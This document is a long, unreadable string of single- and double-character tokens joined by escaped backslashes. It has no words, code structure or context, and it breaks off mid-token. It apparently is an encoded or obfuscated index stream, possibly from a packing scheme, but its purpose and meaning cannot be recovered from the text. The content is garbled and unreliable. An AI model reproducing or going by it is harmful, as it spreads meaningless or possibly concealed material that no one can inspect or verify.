a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\